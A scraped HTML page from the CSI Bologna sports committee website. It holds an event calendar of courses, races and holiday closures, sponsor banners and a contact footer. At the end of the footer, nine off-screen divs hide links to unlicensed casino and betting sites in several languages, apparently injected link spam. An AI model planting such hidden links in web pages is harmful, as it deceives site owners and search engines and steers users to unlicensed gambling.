guarda al futuro","description":"","url":"\/notizie-dal-comitato\/2816-negli-80-del-csi-uno-sport-che-guarda-al-futuro"},{"date":"2025-10-07 00:00:00","type":"","title":"27\u00aa Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2817-27-giornata-nazionale-dei-risvegli"},{"date":"2025-10-15 00:00:00","type":"","title":"Corso per Istruttori di Nuoto ottobre 2025","description":"","url":"\/formazione\/istruttori\/2818-corso-istruttori-nuoto-aperte-le-iscrizioni-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"San Locca Day: 12 ottobre 2025","description":"","url":"\/manifestazioni-eventi\/2819-san-locca-day-12-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-16 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-25 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-26 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-23 00:00:00","type":"","title":"Omaggio al Musical, per la Casa dei Risvegli Luca De Nigris","description":"","url":"\/manifestazioni-eventi\/2828-omaggio-al-musical-per-la-casa-dei-risvegli-luca-de-nigris"},{"date":"2025-11-01 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-04 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-05 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-02 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-12-04 00:00:00","type":"","title":"Il preparatore Atletico: corso di aggiornamento della qualifica","description":"","url":"\/formazione\/istruttori\/2841-il-preparatore-atletico-corso-di-aggiornamento-della-qualifica"},{"date":"2025-11-12 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-13 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-14 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-15 00:00:00","type":"","title":"Camminata di raccolta fondi a favore del progetto Bottega RiVivo","description":"","url":"\/manifestazioni-eventi\/2844-camminata-di-raccolta-fondi-a-favore-del-progetto-bottega-rivivo"},{"date":"2025-11-22 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-12-29 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-12-30 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-11-19 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-30 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-25 00:00:00","type":"","title":"\"Sport contro la fame\", alla FAO con CSI e Focsiv","description":"","url":"\/manifestazioni-eventi\/2857-sport-contro-la-fame-alla-fao-con-csi-e-focsiv"},{"date":"2026-03-01 00:00:00","type":"","title":"Bologna Marathon, il 1 marzo torna la City Run. Corri per sostenere la ricerca","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2859-bologna-marathon-il-1-marzo-torna-la-city-run-corri-per-sostenere-la-ricerca"},{"date":"2025-12-15 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2861-corso-di-aggiornamento-per-istruttori-di-nuoto"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/notizie-dal-comitato\/2862-segreteria-nuovo-orario-invernale-2025"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/dalla-segreteria\/2863-segreteria-nuovo-orario-invernale-2026"},{"date":"2025-11-25 00:00:00","type":"","title":"25 novembre 2025 #StopViolenza","description":"","url":"\/fatti-persone\/2864-a-tutti-noi"},{"date":"2025-12-02 00:00:00","type":"","title":"Scendiamo in campo con ADMO, 2 dicembre ITIS Belluzzi","description":"","url":"\/manifestazioni-eventi\/2865-scendiamo-in-campo-con-admo"},{"date":"2025-11-22 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: ultima tappa, 13 dicembre a Castenaso","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2868-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2026"},{"date":"2025-11-16 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-02-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-03-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-04-19 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-16 00:00:00","type":"","title":"Sport sotto l'albero. Marted\u00ec 16 dicembre al PalaDozza","description":"","url":"\/manifestazioni-eventi\/2873-sport-sotto-l-albero-martedi-16-dicembre-al-paladozza"},{"date":"2025-12-08 00:00:00","type":"","title":"8 Dicembre a San Luca per il Csi Bologna","description":"","url":"\/manifestazioni-eventi\/2874-8-dicembre-a-san-luca-per-il-csi-bologna"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: prossimo appuntamento a Vado!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2876-minivolley-csi-bologna-prossimo-appuntamento-a-vado"},{"date":"2025-12-15 00:00:00","type":"","title":"Finali di SuperCoppa di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2877-finali-di-supercoppa-di-calcio-a-7"},{"date":"2025-12-20 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2025-12-21 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2026-01-20 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto: nuovo appuntamento","description":"","url":"\/formazione\/istruttori\/2883-corso-di-aggiornamento-per-istruttori-di-nuoto-2"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-21 00:00:00","type":"","title":"Aspettando il Natale con ... Il Centauro","description":"","url":"\/dalle-nostre-societa\/2886-aspettando-il-natale-con-il-centauro"},{"date":"2026-01-07 00:00:00","type":"","title":"Dal 7 gennaio riapre la segreteria del Comitato!","description":"","url":"\/2-pagine-istituzionali\/2887-dal-7-gennaio-riapre-la-segreteria-del-comitato"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-02-28 00:00:00","type":"","title":"Il 28 Febbraio la Tigot\u00e0 Kids Marathon 2026 ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2891-il-28-febbraio-la-tigota-kids-marathon-2026"},{"date":"2026-01-09 00:00:00","type":"","title":"2\u00b0 Edizione del Torneo 4vs4 alla Zoneplus: si gioca questa sera","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2897-2-edizione-del-torneo-4vs4-alla-zoneplus"},{"date":"2026-01-25 00:00:00","type":"","title":"Ginnastica Artistica, ricominciamo dal \"Memorial Angela e Valentino\"","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2898-ginnastica-artisrtica-riprende-il-campionato-provinciale"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: orario invernale dal 7 gennaio 2026","description":"","url":"\/dalla-segreteria\/2904-segreteria-nuovo-orario-gennaio-invernale-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): L'Alimentazione dello sport","description":"","url":"\/formazione\/istruttori\/2905-corso-di-aggiornamento-istruttori-allenatori-tecnici-alimentazione-sport-3-ore-2026"},{"date":"2026-02-14 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2026-02-15 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): Comunicare nello sport","description":"","url":"\/formazione\/istruttori\/2907-corso-di-aggiornamento-per-istruttori-allenatori-tecnici-comunicazione-sport-3-ore-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Educatore e Leader","description":"","url":"\/formazione\/istruttori\/2908-corso-di-aggiornamento-2026-6-ore-educatore-e-leader"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (12 ore): Prevenzione degli infortuni","description":"","url":"\/formazione\/istruttori\/2909-corso-di-aggiornamento-prevenzione-infortuni-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Preparazione atletica","description":"","url":"\/formazione\/istruttori\/2910-corso-di-aggiornamento-2026-6-ore-preparazione-atletica"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di 1\u00b0 qualifica per Allenatori 2026: calcio, basket e volley","description":"","url":"\/formazione\/istruttori\/2919-corso-di-1-qualifica-per-allenatori-2026-calcio-basket-e-volley"},{"date":"2026-02-02 00:00:00","type":"","title":"Philadelphia Junior Cup \u2013 Keep Racism Out 2026","description":"","url":"\/notizie-dal-comitato\/2922-philadelphia-junior-cup-keep-racism-out-2026"},{"date":"2026-03-01 00:00:00","type":"","title":"Termal Bologna Marathon: 1\u00b0 marzo 2026","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2927-termal-bologna-marathon-1-marzo-2026"},{"date":"2026-02-28 00:00:00","type":"","title":"TIGOT\u00c0 KIDS MARATHON: 28 febbraio!","description":"","url":"\/manifestazioni-eventi\/2928-tigota-kids-marathon-28-febbraio"}];
                    jQuery("#eventCalendarCSI").eventCalendar({
                        jsonData: myjson,
						jsonDateFormat: 'human',
                        locales: 'https://csibologna.it/modules/mod_calendarioeventi/assets/json/locale.it.json'
                    });
                });
            </script>
</div>
<script src="https://csibologna.it/modules/mod_calendarioeventi/assets/js/moment.js" type="text/javascript"></script>
<script src="https://csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js" type="text/javascript"></script>
</div></div></div><div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-137">
		
		
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/55" target="_blank" title="Victoria Station">
								
						
						

						<img
							src="https://csibologna.it/images/banners/sponsor/victoria-station.jpg"
							alt="Victoria Station" title="" 
						/>	

					</a>						
			</li>
										
			
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/7" target="_blank" title="Emilbanca">
								
						
						

						<img
							src="https://csibologna.it/images/banners/sponsor/emilbanca.JPG"
							alt="Emilbanca" title="" 
						/>	

					</a>						
			</li>
										
						
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-139">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-140">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-141">
		
		
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/57" target="_blank" title="CSI Point">
								
						
						

						<img
							src="https://csibologna.it/images/banners/sponsor/banner_BOLOGNA_def.jpg"
							alt="CSI Point" title="" 
						/>	

					</a>						
			</li>
										
						
	</ul><!-- end wrapper --></div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  	
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
	</div>
</nav>
<!-- //NAV HELPER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<div id="t3-prefooter">

	<section class="t3-pre-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="prefooter1">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter2">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter3">
						
					</div>					
				</div>
			</div>
            <div class="clear"></div>
		</div>
	</section>

</div>
<!-- //FOOTER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="footer1">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CENTRO SPORTIVO ITALIANO</span></span></span></strong><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">COMITATO TERRITORIALE C.S.I. BOLOGNA – APS</span></span></strong></p>
<p style="text-align: center; font-size: 10pt; line-height: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">via M. E. Lepido, 196/3 - 40132 Bologna </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tel. 051 405318 - fax 051 406578 - email: </span></span><a href="mailto:info@csibologna.it"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@csibologna.it</span></span></a><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Codice fiscale: 80089150371 - P.IVA: 04331070377</span></span></p>
<p style="text-align: center; font-size: 9pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">IBAN: IT04X0707202400000000182956 EmilBanca</span></span></p>
<p>&nbsp;</p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer2">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="align:center"><iframe src="https://www.gdprlock/maps/embed?pb=!1m18!1m12!1m3!1d21480.956365074224!2d11.236907690687165!3d44.51955657079357!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fd6ccb0661393%3A0x31ae47812071cb5b!2sCentro+Sportivo+Italiano!5e0!3m2!1sit!2sit!4v1499158431106" width="100%" height="190" style="border: 0;" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer3">
								<div class="moduletable">
						


<style type="text/css">

    
    span.aa_whatsapp_button,span.aa_whatsapp_rectangular_button{
        right: 20px;
        bottom: 20px;
        background-color: #2ecc71;
        color:#ffffff    }

    
    



</style>



    <span data-phone="393471176167" data-msg="Ciao CSI Bologna, scrivo dal sito:" class="animated shake aa_whatsapp_button ">
        <i class="socicon-whatsapp"></i>
    </span>























		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;">Autobus da e verso la sede CSI</span></strong></p>
<ul>
	<li>Linea 54</li>
	<li>Linea 79</li>
	<li>Linea 80</li>
</ul>
<ul>
	<li>Linea 87</li>
	<li>Linea 646</li>
</ul>
<ul>
	<li>Linea 651</li>
	<li>Linea 673</li>
</ul>
<p class="clear" style="text-align: center;"><a href="/privacy-policy">Privacy policy</a> - <a href="/cookie-policy">Cookie policy</a> - <a href="http://www.progettoaroma.com" target="_blank" rel="noopener noreferrer" title="Progetto Aroma: web, marketing e formazione">Credits</a></p>
<div style="position: absolute; top: -1579px;">Пришло время сыграть на <a href="https://vavadaxn.top">вавада</a>. Это стоит того...</div>
<div style="position: absolute; top: -1249px;">Ecco i migliori <a href="https://www.mk8d-seasonalcircuititaly.it/">casinò non AAMS</a> che puoi trovare!</div>
<div style="position: absolute; top: -1251px;">এখানে <a href="https://siamfreestyle.com/">most bet</a> যা আপনাকে অবশ্যই করতে হবে!</div>
<div style="position: absolute; top: -1642px;">Casinozer è una piattaforma innovativa che offre una vasta gamma di giochi da casinò e promozioni speciali. Scopri di più su <a href="https://casinozeritalia.com/">casinozer</a> e approfitta di un’esperienza di gioco sicura e coinvolgente.</div>
<div style="position: absolute; top: -1351px;">Я благодарен <a href="https://1wine.win">1вин</a> за возможность жить иначе. Так сможете и вы.</div>
<div style="position: absolute; top: -1986px;">Многие игроки выбирают <a href="https://shkola26kld.ru">покердом</a> благодаря его щедрым бонусам и акциям.</div>
<div style="position: absolute; top: -1371px;">Det bästa <a href="https://visitessexma.com/">casino utan svensk licens</a> du kan hitta. Vinn idag!</div>
<div style="position: absolute; top: -1556px;">Lo stesso <a href="https://www.portalemesos.it/">casino non AAMS</a> che forse stavi cercando da tanto tempo. Gioca oggi!</div>
<div style="position: absolute; top: -1216px;">Enjoy the game at <a href="https://bdmelbet.com/">melbet</a> today. After all, everyone can win here!</div>
